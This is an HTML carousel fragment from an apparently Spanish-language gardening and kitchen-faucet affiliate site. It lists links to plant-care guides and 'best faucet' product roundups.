					  <h2 itemprop="name">🥇 【Top 5】Mejores Grifos de Cocina Auralum</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-cocina-de-cobre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31m8okwjGPL._SL500_.jpg" alt="▷ Los Mejores Grifos de Cocina de Cobre ¡En Oferta!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ Los Mejores Grifos de Cocina de Cobre ¡En Oferta!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grohe/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41bChwKzKhL._SL500_.jpg" alt="🥇Los mejores Grifos de Cocina GROHE. ¿Cuál Comprar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">🥇Los mejores Grifos de Cocina GROHE. ¿Cuál Comprar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-conseguir-fosforo-y-potasio-casero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Secretos de la jardinería: Aprende a obtener fósforo y potasio de forma casera para tus plantas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-colores-de-narcisos-hay/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la variedad de colores de los narcisos: ¿cuántos existen y cómo cultivarlos?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-plantar-rosas-sol-o-sombra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre el secreto de las rosas: ¿dónde plantarlas, al sol o en sombra?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/21-mejores-variedades-de-frambuesa-para-huertos-familiares/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">21 mejores variedades de frambuesa para huertos familiares</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-saber-si-la-planta-tiene-exceso-de-agua/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Señales de que tu planta tiene demasiada agua y cómo solucionarlo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-flores-perennes-de-melocoton-para-tu-jardin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">15 flores perennes de melocotón para tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-y-cuando-se-podan-los-crisantemos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa para podar tus crisantemos en el momento y forma adecuada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-costaba-el-perfume-de-alabastro-en-la-biblia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre el costo del perfume de alabastro mencionado en la Biblia y cómo puedes recrearlo en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-mejor-abono-para-los-rosales/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuál es el mejor abono para los rosales?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-animal-se-come-el-lirio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre qué animal se come el lirio y cómo proteger tus plantas de jardín.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-yuzu/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar Yuzu</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-sembrar-a-partir-de-una-rama/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Sembrar plantas a partir de ramas: todo lo que necesitas saber</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="180" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-el-olor-a-nardos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre el significado detrás del embriagador aroma de los nardos en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="181" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-y-cuando-fertilizar-las-flores-de-pascua/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo y cuándo fertilizar las flores de pascua.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="187" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-propagar-plantas-de-coleo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo propagar plantas de coleo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="189" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/product-page/rasilln-40x20x7-cm/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rasillón 40x20x7</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="192" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-grifos-de-pedal-para-cocina/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesgrifos/los-mejores-grifos-de-pedal-para-cocina-1.jpg" alt="Los Mejores Grifos de Pedal para Cocina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Mejores Grifos de Pedal para Cocina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="209" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-variedades-de-tomates-resistentes-a-enfermedades-para-su-jardin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">15 variedades de tomates resistentes a enfermedades para su jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="211" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-una-nueva-planta-de-rosa-con-un-tallo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía paso a paso: Cómo propagar una planta de rosa a partir de un tallo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="225" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-cipreses-limoneros/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar cipreses limoneros</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="246" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/remojar-semillas-que-significa-si-las-semillas-se-hunden-o-flotan/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Remojar semillas: qué significa si las semillas se hunden o flotan</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="287" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cuidar-un-lirio-en-invierno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía práctica: Cómo proteger tu lirio del frío en invierno</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-una-orquidea-lila/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre el simbolismo detrás de una orquídea lila en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-veces-a-la-semana-se-debe-regar-el-pasto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuántas veces a la semana se debe regar el pasto?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-seguro-utilizar-el-guano-de-murcielago-en-el-jardin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Es seguro utilizar el guano de murciélago en el jardín?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-hace-la-abeja-en-el-girasol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La Importante Relación entre las Abejas y los Girasoles: ¿Qué Hace la Abeja en el Girasol?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-que-una-hoja-de-orquidea-eche-raices/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía práctica: Cómo lograr que una hoja de orquídea crezca y florezca con éxito</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-clima-es-bueno-para-las-hortensias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuál es el clima ideal para cultivar hortensias? Consejos para su cuidado según las condiciones climáticas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-cocina-termostaticos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/51XvGbBiq0L._SL160_.jpg" alt="▷ Los 10 mejores Grifos de Cocina Termostáticos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ Los 10 mejores Grifos de Cocina Termostáticos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-flor-mas-delicada-del-mundo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la belleza frágil de la flor más delicada del mundo: Consejos para cultivarla en tu jardín.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-epoca-de-los-nardos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que debes saber sobre la época de floración de los nardos en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-sacar-la-semilla-de-un-clavel/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía práctica: Cómo sacar y germinar las semillas de tus claveles en casa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-llama-la-flor-que-tiene-san-jose-en-la-mano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubriendo la flor de San José: Todo lo que debes saber sobre esta planta en tu jardín.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-regalar-un-girasol-a-una-mujer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El significado detrás del regalo de girasoles a las mujeres en la jardinería.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cuidar-las-margaritas-en-invierno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa para cuidar tus margaritas durante el invierno</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-santo-lleva-un-lirio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la historia detrás del lirio y el santo al que está asociado</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-el-agapanto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar el agapanto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cuidar-de-orquideas-sol-o-sombra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos esenciales: Cómo cuidar de orquídeas según su exposición al sol</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-el-girasol-se-abre-y-se-cierra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El fascinante comportamiento del girasol: ¿Por qué se abre y se cierra?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/21-ideas-de-decoracion-navidena-del-jardin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">21 ideas de decoración navideña del jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-mantener-las-plantas-verdes-y-sanas-2/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos prácticos para mantener tus plantas siempre verdes y saludables</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-beneficios-tiene-la-lantana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre los múltiples beneficios de la lantana para tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-mide-el-crisantemo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la medida exacta del crisantemo y cómo cuidarlo en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-llama-la-flor-que-dura-24-horas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La Efímera Belleza de la Flor que Dura 24 Horas: Conoce su Nombre y Cuidados Necesarios</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-abonar-las-rosas-para-que-florezcan/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos prácticos: Cómo abonar correctamente las rosas y lograr una floración exuberante</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-y-cuando-airear-el-suelo-mejorar-el-suelo-compactado/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo y cuándo airear el suelo: mejorar el suelo compactado</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-arbustos-de-boj/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar arbustos de boj</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-los-lirios-en-tatuajes/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Lirios en tatuajes: su simbolismo y cómo incorporarlos en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-poner-los-girasoles/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos para ubicar correctamente tus girasoles en el jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/product-page/astillas-de-madera-de-pino/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Astillas de madera de pino</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/20-semillas-que-puedes-sembrar-directamente-en-invierno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">20 semillas que puedes sembrar directamente en invierno</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-hacer-para-que-florezca-un-lirio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos infalibles para lograr una floración exuberante en tus lirios</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-siembra-una-campanula/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía práctica: Cómo sembrar y cuidar una Campanula en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-el-nombre-de-girasol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El significado detrás del nombre de Girasol: descubre su curiosa historia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cuidar-los-crisantemos-amarillos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa para el cultivo y cuidado de crisantemos amarillos en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-cocina-monomando/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41Xc19jVEoL._SL500_.jpg" alt="▷ Mejores 【 GRIFOS DE COCINA Monomando 】 ¡En Oferta!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ Mejores 【 GRIFOS DE COCINA Monomando 】 ¡En Oferta!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-la-flor-de-lantana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre el significado y simbolismo detrás de la hermosa flor de lantana en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/21-arboles-perfectos-para-cultivar-en-macetas-y-contenedores-de-exterior/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">21 árboles perfectos para cultivar en macetas y contenedores de exterior</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-plantan-las-semillas-de-campanillas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Paso a paso: Guía completa para plantar semillas de campanillas en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-orquideas-en-la-tierra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa: Cómo plantar orquídeas en la tierra paso a paso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/product-page/baldosa-arenisca-teka/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">m2 baldosa arenisca teka</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-echas-sal-a-la-tierra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué pasa si echas sal a la tierra?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="165" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-tipo-de-agua-se-le-pone-a-las-orquideas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El agua perfecta para tus orquídeas: consejos para un riego adecuado</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="166" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-que-la-tierra-sea-acida/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos prácticos para acidificar la tierra en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="167" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-se-puede-hacer-con-la-cascara-de-la-semilla-de-girasol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 usos sorprendentes de la cáscara de semilla de girasol en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="173" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-veces-al-ano-florecen-los-crisantemos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La floración de los crisantemos: ¿cuántas veces al año podemos disfrutar de su belleza?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="174" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/11-mejores-tipos-de-arboles-bonsai-para-principiantes/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">11 mejores tipos de árboles bonsái para principiantes</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="178" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-se-regalan-rosas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La historia detrás del regalo de rosas: Descubre por qué esta flor es símbolo de amor y amistad.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="183" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-cocina-blancos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31qxM0PgZ3L._SL500_.jpg" alt="▷ 【Top 10】Mejores Grifos de Cocina Blancos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ 【Top 10】Mejores Grifos de Cocina Blancos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="184" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-paso-en-los-lirios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre qué sucedió en tus lirios: causas y soluciones para mantenerlos saludables</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="186" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-abonar-las-plantas-en-macetas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cómo abonar las plantas en macetas?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="194" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-cultivan-los-crisantemos-en-macetas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cultivo de crisantemos en macetas: guía paso a paso para tener flores hermosas en casa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="195" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/con-botellas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">💥 Cómo hacer Maceta Colgante con Botellas DIY【 Muy FÁCIL 】</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="197" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifo-de-cocina-clever/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Grifo de cocina Clever calidad española en OFERTA! 【2024】</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="199" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-estan-los-5-girasoles-de-van-gogh/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre dónde encontrar los 5 girasoles que inspiraron a Van Gogh en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="200" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flor-huele-a-vainilla/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la flor que aromatiza tu jardín con el dulce aroma de vainilla</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="201" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-tipos-de-grifos-para-cocina/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesgrifos/los-mejores-tipos-de-grifos-para-cocina-1.jpg" alt="Los Mejores Tipos de Grifos para Cocina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Mejores Tipos de Grifos para Cocina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="203" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-con-el-girasol-cuando-llueve/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué el girasol mira hacia abajo cuando llueve? Descubre la respuesta en Jardinería.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="206" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-la-hierba-gatera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar la hierba gatera</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="208" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-reproducen-las-plantas-de-girasol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber sobre la reproducción de plantas de girasol: desde la siembra hasta la cosecha</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="210" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-claveles-y-sus-cuidados/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa: Cómo plantar claveles y cuidarlos en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="212" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-el-aloe-en-espiral/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar el aloe en espiral</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="214" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-veces-hay-que-regar-las-rosas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La guía definitiva: ¿Cuántas veces hay que regar las rosas?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="219" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-lavabo/kohler/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/51MVYhvikGL._SL160_.jpg" alt="▷ Grifos de Lavabo Kohler en Oferta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ Grifos de Lavabo Kohler en Oferta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="220" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-ideas-de-diseno-de-jardines-que-aumentan-el-atractivo-exterior/" target="_blank">
